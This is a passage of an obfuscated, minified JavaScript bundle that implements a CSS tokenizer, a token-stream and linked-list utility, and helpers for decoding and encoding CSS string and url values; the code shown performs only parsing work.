L=this[TK(0x159)];L<this[TK(0x7d9)];L++){const Q=this[TK(0x51a)][L]>>m;if(Q!==v['M$']&&Q!==v['Mw']&&0x0==O--)return Q;}return v['LT'];}[TA(0xad4)](O){const TR=TA;return(O+=this[TR(0x159)])<this[TR(0x7d9)]?this[TR(0x51a)][O-0x1]&W:this[TR(0x222)][TR(0x311)];}[TA(0x833)](O){const TB=TA;for(let L=this[TB(0x159)];L<this[TB(0x7d9)];L++){const Q=this[TB(0x51a)][L]>>m;if(Q!==v['M$']&&Q!==v['Mw']&&0x0==O--)return L-this[TB(0x159)];}return v['LT'];}[TA(0xaf7)](O,L){const TC=TA;return(O+=this[TC(0x159)])<this[TC(0x7d9)]&&(0x0,B['s0'])(this[TC(0x222)],this[TC(0x51a)][O-0x1]&W,this[TC(0x51a)][O]&W,L);}[TA(0xf4f)](O){const Tv=TA;return O===this[Tv(0x159)]?this[Tv(0x4e9)]:O>0x0?O<this[Tv(0x7d9)]?this[Tv(0x51a)][O-0x1]&W:this[Tv(0x51a)][this[Tv(0x7d9)]]&W:this[Tv(0xbf2)];}[TA(0x9b9)](O){const TW=TA;return this[TW(0x222)][TW(0x57e)](O,this[TW(0x4e9)]);}[TA(0x1b4)](O){const Tt=TA;return this[Tt(0xe6a)][this[Tt(0x159)]]<O;}[TA(0x36f)](O,L){const Tm=TA;return L?this[Tm(0x3c9)](L)===v['_i']&&this[Tm(0x222)][Tm(0x1b9)](this[Tm(0xad4)](L))===O:this[Tm(0x1cb)]===v['_i']&&this[Tm(0x222)][Tm(0x1b9)](this[Tm(0x4e9)])===O;}[TA(0xf7c)](O){const Ty=TA;let L=this[Ty(0x159)]+O;L<this[Ty(0x7d9)]?(this[Ty(0x159)]=L,this[Ty(0x4e9)]=this[Ty(0x51a)][L-0x1]&W,L=this[Ty(0x51a)][L],this[Ty(0x1cb)]=L>>m,this[Ty(0x9a3)]=L&W):(this[Ty(0x159)]=this[Ty(0x7d9)],this[Ty(0xf57)]());}[TA(0xf57)](){const TT=TA;let O=this[TT(0x159)]+0x1;O<this[TT(0x7d9)]?(this[TT(0x159)]=O,this[TT(0x4e9)]=this[TT(0x9a3)],O=this[TT(0x51a)][O],this[TT(0x1cb)]=O>>m,this[TT(0x9a3)]=O&W):(this[TT(0x3e6)]=!0x0,this[TT(0x159)]=this[TT(0x7d9)],this[TT(0x1cb)]=v['LT'],this[TT(0x4e9)]=this[TT(0x9a3)]=this[TT(0x222)][TT(0x311)]);}[TA(0x666)](){const Ti=TA;for(;this[Ti(0x1cb)]===v['M$']||this[Ti(0x1cb)]===v['Mw'];)this[Ti(0xf57)]();}[TA(0x456)](O,L){const Tx=TA;let Q=O,H=0x0,F=0x0;Z:for(;Q<this[Tx(0x7d9)]&&(H=this[Tx(0xe6a)][Q],!(H<O));Q++)switch(F=Q>0x0?this[Tx(0x51a)][Q-0x1]&W:this[Tx(0xbf2)],L(this[Tx(0x222)][Tx(0x1b9)](F))){case 0x1:break Z;case 0x2:Q++;break Z;default:T(this[Tx(0x51a)][Q]>>m)&&(Q=H);}this[Tx(0xf7c)](Q-this[Tx(0x159)]);}[TA(0x695)](O){const TO=TA;for(let L=0x0,Q=this[TO(0xbf2)];L<this[TO(0x7d9)];L++){const H=Q,F=this[TO(0x51a)][L],Z=F&W;Q=Z,O(F>>m,H,Z,L);}}[TA(0x1b5)](){const TL=TA,O=new Array(this[TL(0x7d9)]);return this[TL(0x695)]((L,Q,H,F)=>{const Tu=TL;O[F]={'idx':F,'type':C['A'][L],'chunk':this[Tu(0x222)][Tu(0x57e)](Q,H),'balance':this[Tu(0xe6a)][F]};}),O;}}},0xd15:(E,I,K)=>{'use strict';K['d'](I,{'N':()=>B});const R=0x4000;function B(C=null,v){const Tl=a2j;return null===C||C[Tl(0x311)]<v?new Uint32Array(Math[Tl(0xd6d)](v+0x400,R)):C;}},0x9f5:(E,I,K)=>{'use strict';const TQ=a2j;K['d'](I,{'Eo':()=>x,'GI':()=>Y,'Mi':()=>Q,'Od':()=>z,'U$':()=>V,'Vv':()=>W,'Ym':()=>P,'Z9':()=>O,'eO':()=>F,'i0':()=>L,'lP':()=>J,'o6':()=>H,'tB':()=>C,'vr':()=>Z,'yp':()=>B});const R=0x0;function B(q){return q>=0x30&&q<=0x39;}function C(q){return B(q)||q>=0x41&&q<=0x46||q>=0x61&&q<=0x66;}function W(q){return q>=0x41&&q<=0x5a;}function T(q){return function(D){return W(D)||function(N){return N>=0x61&&N<=0x7a;}(D);}(q)||function(D){return D>=0x80;}(q)||0x5f===q;}function x(q){return T(q)||B(q)||0x2d===q;}function O(q){return 0xa===q||0xd===q||0xc===q;}function L(q){return O(q)||0x20===q||0x9===q;}function Q(q,D){return 0x5c===q&&!O(D)&&D!==R;}function H(q,D,N){return 0x2d===q?T(D)||0x2d===D||Q(D,N):!!T(q)||0x5c===q&&Q(q,D);}function F(q,D,N){return 0x2b===q||0x2d===q?B(D)?0x2:0x2e===D&&B(N)?0x3:0x0:0x2e===q?B(D)?0x2:0x0:B(q)?0x1:0x0;}function Z(q){return 0xfeff===q||0xfffe===q?0x1:0x0;}const k=new Array(0x80),V=0x82,P=0x83,z=0x84,J=0x85;for(let q=0x0;q<k[TQ(0x311)];q++)k[q]=L(q)&&V||B(q)&&P||T(q)&&z||((X=q)>=0x0&&X<=0x8||0xb===X||X>=0xe&&X<=0x1f||0x7f===X)&&J||q||0x80;var X;function Y(D){return D<0x80?k[D]:z;}},0x11ac:(E,I,K)=>{'use strict';K['d'](I,{'$C':()=>C['s0'],'A1':()=>W['A'],'A9':()=>R['A9'],'AJ':()=>R['AJ'],'Fg':()=>R['Fg'],'KJ':()=>C['KJ'],'LT':()=>R['LT'],'M$':()=>R['M$'],'Mi':()=>B['Mi'],'Mw':()=>R['Mw'],'Nb':()=>C['Nb'],'Ne':()=>R['Ne'],'Oh':()=>R['Oh'],'Q0':()=>R['Q0'],'Qf':()=>R['Qf'],'Qq':()=>R['Qq'],'Qx':()=>R['Qx'],'VY':()=>R['VY'],'Vw':()=>R['Vw'],'Vy':()=>R['Vy'],'X6':()=>R['X6'],'Z4':()=>C['Z4'],'_i':()=>R['_i'],'eV':()=>m['e'],'fg':()=>R['fg'],'hk':()=>R['hk'],'i0':()=>B['i0'],'lh':()=>R['lh'],'no':()=>R['no'],'o6':()=>B['o6'],'qw':()=>y,'s0':()=>R['s0'],'sR':()=>C['sR'],'tB':()=>B['tB'],'uX':()=>v['A'],'wN':()=>R['wN'],'yQ':()=>C['yQ'],'yp':()=>B['yp'],'zG':()=>R['zG'],'zt':()=>R['zt'],'zu':()=>R['zu']});var R=K(0xb59),B=K(0x9f5),C=K(0x1945),v=K(0x1738),W=K(0xab3),m=K(0x1f39);function y(T,x){const Tk=a2j;function O(P){const TH=a2j;return P<F?T[TH(0x1b9)](P):0x0;}function L(){return V=(0x0,C['yQ'])(T,V),(0x0,B['o6'])(O(V),O(V+0x1),O(V+0x2))?(Z=R['fg'],void(V=(0x0,C['Ui'])(T,V))):0x25===O(V)?(Z=R['Ne'],void V++):void(Z=R['wN']);}function Q(){const Te=a2j,P=V;return V=(0x0,C['Ui'])(T,V),(0x0,C['s0'])(T,P,V,Te(0x420))&&0x28===O(V)?(V=(0x0,C['yK'])(T,V+0x1),0x22===O(V)||0x27===O(V)?(Z=R['zt'],void(V=P+0x4)):void(function(){const TF=Te;for(Z=R['s0'],V=(0x0,C['yK'])(T,V);V<T[TF(0x311)];V++){const g=T[TF(0x1b9)](V);switch((0x0,B['GI'])(g)){case 0x29:return void V++;case B['U$']:return V=(0x0,C['yK'])(T,V),0x29===O(V)||V>=T[TF(0x311)]?void(V<T[TF(0x311)]&&V++):(V=(0x0,C['FW'])(T,V),void(Z=R['VY']));case 0x22:case 0x27:case 0x28:case B['lP']:return V=(0x0,C['FW'])(T,V),void(Z=R['VY']);case 0x5c:if((0x0,B['Mi'])(g,O(V+0x1))){V=(0x0,C['KJ'])(T,V)-0x1;break;}return V=(0x0,C['FW'])(T,V),void(Z=R['VY']);}}}())):0x28===O(V)?(Z=R['zt'],void V++):void(Z=R['Vy']);}function H(P){const TZ=a2j;for(P||(P=O(V++)),Z=R['Qf'];V<T[TZ(0x311)];V++){const g=T[TZ(0x1b9)](V);switch((0x0,B['GI'])(g)){case P:return void V++;case B['U$']:if((0x0,B['Z9'])(g))return V+=(0x0,C['xC'])(T,V,g),void(Z=R['Fg']);break;case 0x5c:if(V===T[TZ(0x311)]-0x1)break;const z=O(V+0x1);(0x0,B['Z9'])(z)?V+=(0x0,C['xC'])(T,V+0x1,z):(0x0,B['Mi'])(g,z)&&(V=(0x0,C['KJ'])(T,V)-0x1);}}}const F=(T=String(T||''))[Tk(0x311)];let Z,k=(0x0,B['vr'])(O(0x0)),V=k;for(;V<F;){const P=T[Tk(0x1b9)](V);switch((0x0,B['GI'])(P)){case B['U$']:Z=R['M$'],V=(0x0,C['yK'])(T,V+0x1);break;case 0x22:H();break;case 0x23:(0x0,B['Eo'])(O(V+0x1))||(0x0,B['Mi'])(O(V+0x1),O(V+0x2))?(Z=R['Vw'],V=(0x0,C['Ui'])(T,V+0x1)):(Z=R['_i'],V++);break;case 0x27:H();break;case 0x28:Z=R['AJ'],V++;break;case 0x29:Z=R['no'],V++;break;case 0x2b:(0x0,B['eO'])(P,O(V+0x1),O(V+0x2))?L():(Z=R['_i'],V++);break;case 0x2c:Z=R['A9'],V++;break;case 0x2d:(0x0,B['eO'])(P,O(V+0x1),O(V+0x2))?L():0x2d===O(V+0x1)&&0x3e===O(V+0x2)?(Z=R['zG'],V+=0x3):(0x0,B['o6'])(P,O(V+0x1),O(V+0x2))?Q():(Z=R['_i'],V++);break;case 0x2e:(0x0,B['eO'])(P,O(V+0x1),O(V+0x2))?L():(Z=R['_i'],V++);break;case 0x2f:0x2a===O(V+0x1)?(Z=R['Mw'],V=T[Tk(0xfa5)]('*/',V+0x2),V=-0x1===V?T[Tk(0x311)]:V+0x2):(Z=R['_i'],V++);break;case 0x3a:Z=R['Qx'],V++;break;case 0x3b:Z=R['Qq'],V++;break;case 0x3c:0x21===O(V+0x1)&&0x2d===O(V+0x2)&&0x2d===O(V+0x3)?(Z=R['lh'],V+=0x4):(Z=R['_i'],V++);break;case 0x40:(0x0,B['o6'])(O(V+0x1),O(V+0x2),O(V+0x3))?(Z=R['zu'],V=(0x0,C['Ui'])(T,V+0x1)):(Z=R['_i'],V++);break;case 0x5b:Z=R['hk'],V++;break;case 0x5c:(0x0,B['Mi'])(P,O(V+0x1))?Q():(Z=R['_i'],V++);break;case 0x5d:Z=R['Oh'],V++;break;case 0x7b:Z=R['X6'],V++;break;case 0x7d:Z=R['Q0'],V++;break;case B['Ym']:L();break;case B['Od']:Q();break;default:Z=R['_i'],V++;}x(Z,k,k=V);}}},0x1738:(E,I,K)=>{'use strict';const TV=a2j;K['d'](I,{'A':()=>R});const R=[TV(0x680),TV(0x4af),TV(0x62f),TV(0x146),TV(0xc73),TV(0x34c),TV(0x7b6),TV(0x5dd),TV(0xb05),TV(0x6d2),TV(0x3bf),TV(0x988),TV(0x8b7),TV(0x898),TV(0x2ea),TV(0xa8d),TV(0x7c9),TV(0x1b1),TV(0xc9d),TV(0x124),TV(0x925),TV(0x2cf),TV(0xf58),TV(0xf77),TV(0x1e0),TV(0xde5)];},0xb59:(I,K,R)=>{'use strict';R['d'](K,{'A9':()=>U,'AJ':()=>r1,'Fg':()=>H,'LT':()=>B,'M$':()=>X,'Mw':()=>r5,'Ne':()=>z,'Oh':()=>r0,'Q0':()=>r4,'Qf':()=>Q,'Qq':()=>N,'Qx':()=>D,'VY':()=>Z,'Vw':()=>L,'Vy':()=>W,'X6':()=>r3,'_i':()=>V,'fg':()=>J,'hk':()=>G,'lh':()=>Y,'no':()=>r2,'s0':()=>F,'wN':()=>P,'zG':()=>q,'zt':()=>T,'zu':()=>O});const B=0x0,W=0x1,T=0x2,O=0x3,L=0x4,Q=0x5,H=0x6,F=0x7,Z=0x8,V=0x9,P=0xa,z=0xb,J=0xc,X=0xd,Y=0xe,q=0xf,D=0x10,N=0x11,U=0x12,G=0x13,r0=0x14,r1=0x15,r2=0x16,r3=0x17,r4=0x18,r5=0x19;},0x1945:(E,I,K)=>{'use strict';K['d'](I,{'FW':()=>H,'KJ':()=>O,'Nb':()=>v,'Ui':()=>L,'Z4':()=>y,'s0':()=>W,'sR':()=>F,'xC':()=>C,'yK':()=>T,'yQ':()=>Q});var R=K(0x9f5);function B(Z,k){const TP=a2j;return k<Z[TP(0x311)]?Z[TP(0x1b9)](k):0x0;}function C(Z,k,V){return 0xd===V&&0xa===B(Z,k+0x1)?0x2:0x1;}function v(Z,k,V){const Tg=a2j;let P=Z[Tg(0x1b9)](k);return(0x0,R['Vv'])(P)&&(P|=0x20),P===V;}function W(Z,k,V,P){const Ts=a2j;if(V-k!==P[Ts(0x311)])return!0x1;if(k<0x0||V>Z[Ts(0x311)])return!0x1;for(let z=k;z<V;z++){const J=P[Ts(0x1b9)](z-k);let X=Z[Ts(0x1b9)](z);if((0x0,R['Vv'])(X)&&(X|=0x20),X!==J)return!0x1;}return!0x0;}function y(Z,k){const Tz=a2j;for(;k>=0x0&&(0x0,R['i0'])(Z[Tz(0x1b9)](k));k--);return k+0x1;}function T(Z,k){const TJ=a2j;for(;k<Z[TJ(0x311)]&&(0x0,R['i0'])(Z[TJ(0x1b9)](k));k++);return k;}function x(Z,k){const TX=a2j;for(;k<Z[TX(0x311)]&&(0x0,R['yp'])(Z[TX(0x1b9)](k));k++);return k;}function O(Z,k){const TY=a2j;if(k+=0x2,(0x0,R['tB'])(B(Z,k-0x1))){for(const P=Math[TY(0x635)](Z[TY(0x311)],k+0x5);k<P&&(0x0,R['tB'])(B(Z,k));k++);const V=B(Z,k);(0x0,R['i0'])(V)&&(k+=C(Z,k,V));}return k;}function L(Z,k){const Tq=a2j;for(;k<Z[Tq(0x311)];k++){const V=Z[Tq(0x1b9)](k);if(!(0x0,R['Eo'])(V)){if(!(0x0,R['Mi'])(V,B(Z,k+0x1)))break;k=O(Z,k)-0x1;}}return k;}function Q(Z,k){const TD=a2j;let V=Z[TD(0x1b9)](k);if(0x2b!==V&&0x2d!==V||(V=Z[TD(0x1b9)](k+=0x1)),(0x0,R['yp'])(V)&&(k=x(Z,k+0x1),V=Z[TD(0x1b9)](k)),0x2e===V&&(0x0,R['yp'])(Z[TD(0x1b9)](k+0x1))&&(k=x(Z,k+=0x2)),v(Z,k,0x65)){let P=0x0;V=Z[TD(0x1b9)](k+0x1),0x2d!==V&&0x2b!==V||(P=0x1,V=Z[TD(0x1b9)](k+0x2)),(0x0,R['yp'])(V)&&(k=x(Z,k+0x1+P+0x1));}return k;}function H(Z,k){const Tc=a2j;for(;k<Z[Tc(0x311)];k++){const V=Z[Tc(0x1b9)](k);if(0x29===V){k++;break;}(0x0,R['Mi'])(V,B(Z,k+0x1))&&(k=O(Z,k));}return k;}function F(Z){const TN=a2j;if(0x1===Z[TN(0x311)]&&!(0x0,R['tB'])(Z[TN(0x1b9)](0x0)))return Z[0x0];let k=parseInt(Z,0x10);return(0x0===k||k>=0xd800&&k<=0xdfff||k>0x10ffff)&&(k=0xfffd),String[TN(0xec9)](k);}},0x1aa:(E,I,K)=>{'use strict';const Tp=a2j;K['d'](I,{'B':()=>B});let R=null;class B{static[Tp(0x263)](C){return{'prev':null,'next':null,'data':C};}constructor(){const To=Tp;this[To(0x7be)]=null,this[To(0xc69)]=null,this[To(0xea0)]=null;}[Tp(0x263)](C){const TU=Tp;return B[TU(0x263)](C);}[Tp(0x428)](C,v){const TM=Tp;let W;return null!==R?(W=R,R=R[TM(0xea0)],W[TM(0xb86)]=C,W[TM(0xf57)]=v,W[TM(0xea0)]=this[TM(0xea0)]):W={'prev':C,'next':v,'cursor':this[TM(0xea0)]},this[TM(0xea0)]=W,W;}[Tp(0x623)](){const Tf=Tp,{cursor:C}=this;this[Tf(0xea0)]=C[Tf(0xea0)],C[Tf(0xb86)]=null,C[Tf(0xf57)]=null,C[Tf(0xea0)]=R,R=C;}[Tp(0x359)](C,v,W,m){const Th=Tp;let {cursor:y}=this;for(;null!==y;)y[Th(0xb86)]===C&&(y[Th(0xb86)]=v),y[Th(0xf57)]===W&&(y[Th(0xf57)]=m),y=y[Th(0xea0)];}*[Symbol[Tp(0x4b6)]](){const Tb=Tp;for(let C=this[Tb(0x7be)];null!==C;C=C[Tb(0xf57)])yield C[Tb(0x479)];}get[Tp(0xc00)](){const Td=Tp;let C=0x0;for(let v=this[Td(0x7be)];null!==v;v=v[Td(0xf57)])C++;return C;}get[Tp(0x9c0)](){const Tw=Tp;return null===this[Tw(0x7be)];}get[Tp(0x6f9)](){const TS=Tp;return this[TS(0x7be)]&&this[TS(0x7be)][TS(0x479)];}get[Tp(0xdb7)](){const TG=Tp;return this[TG(0xc69)]&&this[TG(0xc69)][TG(0x479)];}[Tp(0x73b)](C){const i0=Tp;let v=null;this[i0(0x7be)]=null;for(let W of C){const m=B[i0(0x263)](W);null!==v?v[i0(0xf57)]=m:this[i0(0x7be)]=m,m[i0(0xb86)]=v,v=m;}return this[i0(0xc69)]=v,this;}[Tp(0xb57)](){return[...this];}[Tp(0x1bc)](){return[...this];}[Tp(0x834)](C,v=this){const i1=Tp,W=this[i1(0x428)](null,this[i1(0x7be)]);for(;null!==W[i1(0xf57)];){const m=W[i1(0xf57)];W[i1(0xf57)]=m[i1(0xf57)],C[i1(0xeda)](v,m[i1(0x479)],m,this);}this[i1(0x623)]();}[Tp(0x352)](C,v=this){const i2=Tp,W=this[i2(0x428)](this[i2(0xc69)],null);for(;null!==W[i2(0xb86)];){const m=W[i2(0xb86)];W[i2(0xb86)]=m[i2(0xb86)],C[i2(0xeda)](v,m[i2(0x479)],m,this);}this[i2(0x623)]();}[Tp(0x2a5)](C,v,W=this){const i3=Tp;let m,y=this[i3(0x428)](null,this[i3(0x7be)]),T=v;for(;null!==y[i3(0xf57)];)m=y[i3(0xf57)],y[i3(0xf57)]=m[i3(0xf57)],T=C[i3(0xeda)](W,T,m[i3(0x479)],m,this);return this[i3(0x623)](),T;}[Tp(0xdf1)](C,v,W=this){const i4=Tp;let m,y=this[i4(0x428)](this[i4(0xc69)],null),T=v;for(;null!==y[i4(0xb86)];)m=y[i4(0xb86)],y[i4(0xb86)]=m[i4(0xb86)],T=C[i4(0xeda)](W,T,m[i4(0x479)],m,this);return this[i4(0x623)](),T;}[Tp(0x411)](C,v=this){const i5=Tp;for(let W=this[i5(0x7be)];null!==W;W=W[i5(0xf57)])if(C[i5(0xeda)](v,W[i5(0x479)],W,this))return!0x0;return!0x1;}[Tp(0xe64)](C,v=this){const i6=Tp,W=new B();for(let m=this[i6(0x7be)];null!==m;m=m[i6(0xf57)])W[i6(0x361)](C[i6(0xeda)](v,m[i6(0x479)],m,this));return W;}[Tp(0xe0d)](C,v=this){const i7=Tp,W=new B();for(let m=this[i7(0x7be)];null!==m;m=m[i7(0xf57)])C[i7(0xeda)](v,m[i7(0x479)],m,this)&&W[i7(0x361)](m[i7(0x479)]);return W;}[Tp(0xbf1)](C,v,W=this){const i8=Tp;if(null===C)return;const m=this[i8(0x428)](null,C);for(;null!==m[i8(0xf57)];){const y=m[i8(0xf57)];if(m[i8(0xf57)]=y[i8(0xf57)],v[i8(0xeda)](W,y[i8(0x479)],y,this))break;}this[i8(0x623)]();}[Tp(0x193)](C,v,W=this){const i9=Tp;if(null===C)return;const m=this[i9(0x428)](C,null);for(;null!==m[i9(0xb86)];){const y=m[i9(0xb86)];if(m[i9(0xb86)]=y[i9(0xb86)],v[i9(0xeda)](W,y[i9(0x479)],y,this))break;}this[i9(0x623)]();}[Tp(0x55a)](){const ir=Tp;this[ir(0x7be)]=null,this[ir(0xc69)]=null;}[Tp(0xe2d)](){const ij=Tp,C=new B();for(let v of this)C[ij(0x361)](v);return C;}[Tp(0xe9b)](C){const ia=Tp;return this[ia(0x359)](null,C,this[ia(0x7be)],C),null!==this[ia(0x7be)]?(this[ia(0x7be)][ia(0xb86)]=C,C[ia(0xf57)]=this[ia(0x7be)]):this[ia(0xc69)]=C,this[ia(0x7be)]=C,this;}[Tp(0xd1c)](C){const iA=Tp;return this[iA(0xe9b)](B[iA(0x263)](C));}[Tp(0xf36)](C){const iE=Tp;return this[iE(0x4d3)](C);}[Tp(0x361)](C){const iI=Tp;return this[iI(0x4d3)](B[iI(0x263)](C));}[Tp(0x4d3)](C,v=null){const iK=Tp;if(null!==v){if(this[iK(0x359)](v[iK(0xb86)],C,v,C),null===v[iK(0xb86)]){if(this[iK(0x7be)]!==v)throw new Error(iK(0xe2c));this[iK(0x7be)]=C,v[iK(0xb86)]=C,C[iK(0xf57)]=v,this[iK(0x359)](null,C);}else v[iK(0xb86)][iK(0xf57)]=C,C[iK(0xb86)]=v[iK(0xb86)],v[iK(0xb86)]=C,C[iK(0xf57)]=v;}else this[iK(0x359)](this[iK(0xc69)],C,null,C),null!==this[iK(0xc69)]?(this[iK(0xc69)][iK(0xf57)]=C,C[iK(0xb86)]=this[iK(0xc69)]):this[iK(0x7be)]=C,this[iK(0xc69)]=C;return this;}[Tp(0x353)](C,v){const iR=Tp;return this[iR(0x4d3)](B[iR(0x263)](C),v);}[Tp(0x149)](C){const iB=Tp;if(this[iB(0x359)](C,C[iB(0xb86)],C,C[iB(0xf57)]),null!==C[iB(0xb86)])C[iB(0xb86)][iB(0xf57)]=C[iB(0xf57)];else{if(this[iB(0x7be)]!==C)throw new Error(iB(0x1b0));this[iB(0x7be)]=C[iB(0xf57)];}if(null!==C[iB(0xf57)])C[iB(0xf57)][iB(0xb86)]=C[iB(0xb86)];else{if(this[iB(0xc69)]!==C)throw new Error(iB(0x1b0));this[iB(0xc69)]=C[iB(0xb86)];}return C[iB(0xb86)]=null,C[iB(0xf57)]=null,C;}[Tp(0xd74)](C){const iC=Tp;this[iC(0x4d3)](B[iC(0x263)](C));}[Tp(0x1ec)](){const iv=Tp;return null!==this[iv(0xc69)]?this[iv(0x149)](this[iv(0xc69)]):null;}[Tp(0x79b)](C){const iW=Tp;this[iW(0xe9b)](B[iW(0x263)](C));}[Tp(0x8d9)](){const it=Tp;return null!==this[it(0x7be)]?this[it(0x149)](this[it(0x7be)]):null;}[Tp(0x6ce)](C){const im=Tp;return this[im(0xd69)](C,this[im(0x7be)]);}[Tp(0x430)](C){const iy=Tp;return this[iy(0xd69)](C);}[Tp(0xd69)](C,v){const iT=Tp;return null===C[iT(0x7be)]||(null!=v?(this[iT(0x359)](v[iT(0xb86)],C[iT(0xc69)],v,C[iT(0x7be)]),null!==v[iT(0xb86)]?(v[iT(0xb86)][iT(0xf57)]=C[iT(0x7be)],C[iT(0x7be)][iT(0xb86)]=v[iT(0xb86)]):this[iT(0x7be)]=C[iT(0x7be)],v[iT(0xb86)]=C[iT(0xc69)],C[iT(0xc69)][iT(0xf57)]=v):(this[iT(0x359)](this[iT(0xc69)],C[iT(0xc69)],null,C[iT(0x7be)]),null!==this[iT(0xc69)]?(this[iT(0xc69)][iT(0xf57)]=C[iT(0x7be)],C[iT(0x7be)][iT(0xb86)]=this[iT(0xc69)]):this[iT(0x7be)]=C[iT(0x7be)],this[iT(0xc69)]=C[iT(0xc69)]),C[iT(0x7be)]=null,C[iT(0xc69)]=null),this;}[Tp(0x3a1)](C,v){const ii=Tp;ii(0x7be)in v?this[ii(0xd69)](v,C):this[ii(0x4d3)](v,C),this[ii(0x149)](C);}}},0x12dd:(E,I,K)=>{'use strict';K(0x1aa);},0x192b:(E,I,K)=>{'use strict';function R(B,C){const ix=a2j,v=Object[ix(0x1a0)](SyntaxError[ix(0xeb4)]),W=new Error();return Object[ix(0x7a0)](v,{'name':B,'message':C,get 'stack'(){const iO=ix;return(W[iO(0x4bd)]||'')[iO(0x3a1)](/^(.+\n){1,3}/,B+':\x20'+C+'\x0a');}});}K['d'](I,{'a':()=>R});},0x122e:(E,I,K)=>{'use strict';K(0x11ac);},0xc8c:(E,I,K)=>{'use strict';K['d'](I,{'MZ':()=>W,'Si':()=>v,'vs':()=>m});const R=new Map(),B=new Map(),C=0x2d,v=function(T){const iL=a2j;if(R[iL(0x58d)](T))return R[iL(0xeee)](T);const x=T[iL(0xdbe)]();let O=R[iL(0xeee)](x);if(void 0x0===O){const L=m(x,0x0),u=L?'':y(x,0x0);O=Object[iL(0xdf5)]({'basename':x[iL(0xa9a)](u[iL(0x311)]),'name':x,'prefix':u,'vendor':u,'custom':L});}return R[iL(0x8be)](T,O),O;},W=function(T){const iu=a2j;if(B[iu(0x58d)](T))return B[iu(0xeee)](T);let x=T,O=T[0x0];'/'===O?O='/'===T[0x1]?'//':'/':'_'!==O&&'*'!==O&&'$'!==O&&'#'!==O&&'+'!==O&&'&'!==O&&(O='');const L=m(x,O[iu(0x311)]);if(!L&&(x=x[iu(0xdbe)](),B[iu(0x58d)](x))){const F=B[iu(0xeee)](x);return B[iu(0x8be)](T,F),F;}const u=L?'':y(x,O[iu(0x311)]),Q=x[iu(0xa9a)](0x0,O[iu(0x311)]+u[iu(0x311)]),H=Object[iu(0xdf5)]({'basename':x[iu(0xa9a)](Q[iu(0x311)]),'name':x[iu(0xa9a)](O[iu(0x311)]),'hack':O,'vendor':u,'prefix':Q,'custom':L});return B[iu(0x8be)](T,H),H;};function m(T,x){const il=a2j;return x=x||0x0,T[il(0x311)]-x>=0x2&&T[il(0x1b9)](x)===C&&T[il(0x1b9)](x+0x1)===C;}function y(T,x){const iQ=a2j;if(x=x||0x0,T[iQ(0x311)]-x>=0x3&&T[iQ(0x1b9)](x)===C&&T[iQ(0x1b9)](x+0x1)!==C){const O=T[iQ(0xfa5)]('-',x+0x2);if(-0x1!==O)return T[iQ(0x57e)](x,O+0x1);}return'';}},0x18bf:(E,I,K)=>{'use strict';K['d'](I,{'D':()=>W,'l':()=>m});var R=K(0x11ac);const B=0x5c,C=0x22,v=0x27;function W(y){const iH=a2j,T=y[iH(0x311)],x=y[iH(0x1b9)](0x0),O=x===C||x===v?0x1:0x0,L=0x1===O&&T>0x1&&y[iH(0x1b9)](T-0x1)===x?T-0x2:T-0x1;let u='';for(let Q=O;Q<=L;Q++){let H=y[iH(0x1b9)](Q);if(H===B){if(Q===L){Q!==T-0x1&&(u=y[iH(0xa9a)](Q+0x1));break;}if(H=y[iH(0x1b9)](++Q),(0x0,R['Mi'])(B,H)){const F=Q-0x1,Z=(0x0,R['KJ'])(y,F);Q=Z-0x1,u+=(0x0,R['sR'])(y[iH(0x57e)](F+0x1,Z));}else 0xd===H&&0xa===y[iH(0x1b9)](Q+0x1)&&Q++;}else u+=y[Q];}return u;}function m(y,T){const ie=a2j,x=T?'\x27':'\x22',O=T?v:C;let L='',u=!0x1;for(let Q=0x0;Q<y[ie(0x311)];Q++){const H=y[ie(0x1b9)](Q);0x0!==H?H<=0x1f||0x7f===H?(L+='\x5c'+H[ie(0x760)](0x10),u=!0x0):H===O||H===B?(L+='\x5c'+y[ie(0xd2b)](Q),u=!0x1):(u&&((0x0,R['tB'])(H)||(0x0,R['i0'])(H))&&(L+='\x20'),L+=y[ie(0xd2b)](Q),u=!0x1):L+='�';}return x+L+x;}},0x15b1:(E,I,K)=>{'use strict';K['d'](I,{'D':()=>T,'l':()=>x});var R=K(0x11ac);const B=0x20,C=0x5c,v=0x22,W=0x27,m=0x28,y=0x29;function T(O){const iF=a2j,L=O[iF(0x311)];let Q=0x4,H=O[iF(0x1b9)](L-0x1)===y?L-0x2:L-0x1,F='';for(;Q<H&&(0x0,R['i0'])(O[iF(0x1b9)](Q));)Q++;for(;Q<H&&(0x0,R['i0'])(O[iF(0x1b9)](H));)H--;for(let Z=Q;Z<=H;Z++){let k=O[iF(0x1b9)](Z);if(k===C){if(Z===H){Z!==L-0x1&&(F=O[iF(0xa9a)](Z+0x1));break;}if(k=O[iF(0x1b9)](++Z),(0x0,R['Mi'])(C,k)){const V=Z-0x1,P=(0x0,R['KJ'])(O,V);Z=P-0x1,F+=(0x0,R['sR'])(O[iF(0x57e)](V+0x1,P));}else 0xd===k&&0xa===O[iF(0x1b9)](Z+0x1)&&Z++;}else F+=O[Z];}return F;}function x(O){const iZ=a2j;let L='',Q=!0x1;for(let H=0x0;H<O[iZ(0x311)];H++){const F=O[iZ(0x1b9)](H);0x0!==F?F<=0x1f||0x7f===F?(L+='\x5c'+F[iZ(0x760)](0x10),Q=!0x0):F===B||F===C||F===v||F===W||F===m||F===y?(L+='\x5c'+O[iZ(0xd2b)](H),Q=!0x1):(Q&&(0x0,R['tB'])(F)&&(L+='\x20'),L+=O[iZ(0xd2b)](H),Q=!0x1):L+='�';}return iZ(0x540)+L+')';}},0x2495:(E,I,K)=>{'use strict';const ik=a2j;K['d'](I,{'j':()=>T});const {hasOwnProperty:R}=Object[ik(0xeb4)],B=function(){};function C(x){const iV=ik;return iV(0x7ff)==typeof x?x:B;}function v(x,O){return function(L,Q,H){const iP=a2j;L[iP(0xcd2)]===O&&x[iP(0xeda)](this,L,Q,H);};}function W(x,O){const ig=ik,L=O[ig(0x1f2)],Q=[];for(const H in L){if(!0x1===R[ig(0xeda)](L,H))continue;let F=L[H];const Z={'name':H,'type':!0x1,'nullable':!0x1};Array[ig(0xb5c)](F)||(F=[F]);for(const k of F)null===k?Z[ig(0x24d)]=!0x0:ig(0x323)==typeof k?Z[ig(0xcd2)]=ig(0x398):Array[ig(0xb5c)](k)&&(Z[ig(0xcd2)]=ig(0xded));Z[ig(0xcd2)]&&Q[ig(0xd74)](Z);}return Q[ig(0x311)]?{'context':O[ig(0x8a7)],'fields':Q}:null;}function m(x,O){const 